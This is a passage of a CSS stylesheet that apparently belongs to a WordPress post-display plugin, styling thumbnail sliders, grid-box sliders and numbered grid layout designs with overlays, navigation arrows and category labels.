.bdpp-thumb-slider .bdpp-current-thumb .bdpp-thumb-cnt:before{border-color: #fff transparent transparent; border-style: solid; border-width: 10px 10px 0; content: ""; right: 0; left: 0; width: 10px; margin: auto; position: absolute; top: 0; z-index: 2; box-sizing: border-box;}

.bdpp-thumb-slider .active .bdpp-thumb-cnt:after {content: ''; position: absolute; top: 0px; z-index: 1; left: 0; right: 0; bottom: 0;}



/***************************************************************************

				  GRID BOX Slider

**************************************************************************/

.bdpp-gridbox-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-gridbox-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-gridbox-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-gridbox-slider-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content{color:#fff;}



.bdpp-gridbox-slider-wrap .bdpp-post-sub-title {line-height:normal;}



.bdpp-gridbox-slider-wrap .bdpp-post-content-overlay {z-index:1;}



.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



.bdpp-gridbox-slider-wrap{position:relative;}

.bdpp-gridbox-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px; left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff; margin:0; font-size:40px ;padding:2px 15px 6px 15px; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:focus,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-gridbox-slider-wrap .owl-nav .owl-next{right:1px;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{left:1px;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-next{left:1px; right:auto;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-prev{right:1px; left:auto;}

.bdpp-gridbox-slider-wrap .owl-dots{position:absolute; bottom:5px; width:100%; text-align:center;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



/***** Grid bdpp-slider-design-1 *****/

.bdpp-gridbox-slider-wrap .bdpp-post-content{line-height:normal;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon{position:absolute; top:0px; right:0px;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-gridbox-slider-wrap .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn{color:#fff; border-color:#fff;}



.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff;text-transform: uppercase;}



/***** Grid bdpp-slider-design-2 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-3*****/

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-4 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-5 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-6 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***************************************************************************

				  GRID BOX

**************************************************************************/

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-post-grid-box-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-sub-title{margin: 5px 0 0 0 !important;}



/******Colorfull overlay class***************/

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+1) .bdpp-post-img-bg::before{background-color: rgba(233,30,99,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+2) .bdpp-post-img-bg::before{background-color: rgba(63,81,181,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+3) .bdpp-post-img-bg::before{background-color: rgba(76,175,80,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+4) .bdpp-post-img-bg::before{background-color: rgba(3,169,244,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+5) .bdpp-post-img-bg::before{background-color: rgba(255,193,7,0.4)}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



h4.bdpp-post-title{margin-top:5px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {line-height:25px;}



.bdpp-post-grid-box-wrap .bdpp-post-grid-content{position:relative;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {z-index:1;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}



/***** Grid bdpp-design-2 *****/

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-3 *****/

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-4 *****/

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-5 *****/

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-gridbox{margin-bottom:35px;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-6 *****/

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox{margin-bottom:35px; text-align:center;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-cats a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-sub-title{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content-overlay{position:absolute; top:50%; left:0; right:0; padding:20px; -webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-format-icon{position:unset; display:block;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top  .bdpp-post-meta-down .bdpp-post-cat-link{color:#fff;}



/***** Grid bdpp-design-7 *****/

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-8 *****/

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-9 *****/

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-10 *****/

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-11 *****/

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-12 *****/

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

